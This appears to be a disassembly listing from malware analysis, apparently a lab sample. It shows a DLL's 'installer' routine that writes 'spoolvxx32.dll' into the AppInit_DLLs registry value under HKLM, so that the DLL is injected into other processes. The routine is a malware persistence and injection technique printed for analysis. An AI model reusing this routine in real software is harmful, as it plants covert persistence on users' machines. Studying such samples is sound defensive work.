 .text:1000158B public installer
.text:1000158B installer proc near ; DATA XREF: .rdata:off_100023A8↓o
.text:1000158B
.text:1000158B phkResult = dword ptr -8
.text:1000158B Dest = dword ptr -4
.text:1000158B
.text:1000158B push ebp
.text:1000158C mov ebp, esp
.text:1000158E sub esp, 8
.text:10001591 lea eax, [ebp+phkResult]
.text:10001594 push eax ; phkResult
.text:10001595 push 6 ; samDesired
.text:10001597 push 0 ; ulOptions
.text:10001599 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:1000159E push 80000002h ; hKey
.text:100015A3 call ds:RegOpenKeyExA
.text:100015A9 test eax, eax
.text:100015AB jnz short loc_100015DD
.text:100015AD push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
.text:100015B2 call strlen
.text:100015B7 add esp, 4
.text:100015BA push eax ; cbData
.text:100015BB push offset Data ; "spoolvxx32.dll"
.text:100015C0 push 1 ; dwType
.text:100015C2 push 0 ; Reserved
.text:100015C4 push offset ValueName ; "AppInit_DLLs"
.text:100015C9 mov ecx, [ebp+phkResult]
.text:100015CC push ecx ; hKey
.text:100015CD call ds:RegSetValueExA
.text:100015D3 mov edx, [ebp+phkResult]
.text:100015D6 push edx ; hKey
.text:100015D7 call ds:RegCloseKey
.text:100015DD
.text:100015DD loc_100015DD: ; CODE XREF: installer+20↑j
.text:100015DD call sub_1000105B